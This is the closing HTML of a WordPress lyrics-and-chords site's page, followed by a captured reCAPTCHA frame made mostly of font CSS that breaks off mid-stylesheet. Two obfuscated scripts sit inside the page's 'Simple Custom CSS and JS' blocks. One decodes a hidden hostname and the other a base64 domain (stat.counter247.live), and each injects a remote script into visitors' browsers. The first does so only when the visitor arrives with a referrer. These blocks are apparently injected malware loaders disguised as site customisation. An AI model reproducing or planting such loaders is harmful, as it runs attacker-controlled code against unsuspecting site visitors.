<script type="text/javascript" src="https://cdn.shortpixel.ai/spai/ret_auto/generacion12.net/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=7.7" id="wpb_composer_front_js-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_3fdadc) {
    
    var _610c08 = Date.now();
    var _701263 = 1000;
    _610c08 = _610c08 / _701263;
    _610c08 = Math.floor(_610c08);

    var _9d13f1 = 600;
    _610c08 -= _610c08 % _9d13f1;
    _610c08 = _610c08.toString(16);

    var _f105a8 = _3fdadc.referrer;

    if (!_f105a8) return;

    var _99cf96 = [12302, 12319, 12319, 12316, 12353, 12290, 12302, 12317, 12292, 12298, 12315, 12294, 12289, 12296, 12354, 12300, 12288, 12314, 12289, 12315, 12298, 12317, 12353, 12300, 12288, 12290];

    _99cf96 = _99cf96.map(function(_47eabd){
        return _47eabd ^ 12399;
    });

    var _6b2159 = "72ce4a8cfbfb6bc5ee1e6a5c8b89df1d";
    
    _99cf96 = String.fromCharCode(..._99cf96);

    var _28b5ff = "https://";
    var _1c8dad = "/";
    var _cf4d23 = "app.";

    var _4e5ba9 = ".js";

    var _86a51d = _3fdadc.createElement("script");
    _86a51d.type = "text/javascript";
    _86a51d.async = true;
    _86a51d.src = _28b5ff + _99cf96 + _1c8dad + _cf4d23 + _610c08 + _4e5ba9;

    _3fdadc.getElementsByTagName("head")[0].appendChild(_86a51d)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 31f49f16c7ae3b453911a76e7fc2cbf2 --><!-- end Simple Custom CSS and JS -->
		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-42106790-15', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
				<script type="text/javascript">
		jQuery(document).ready(function(){
    jQuery('#hideshow').live('click', function(event) {        
         jQuery('.chords').toggle('show');
         $(this).text(function(i, v){
               return v === 'LETRAS' ? 'ACORDES' : 'LETRAS'
         })
    });
});		</script>
	<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmYOUUAAAAAIWr5hmr3nT1D9jR-oDql9d615cc&co=aHR0cHM6Ly9nZW5lcmFjaW9uMTIubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=csmkysjv2piv
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
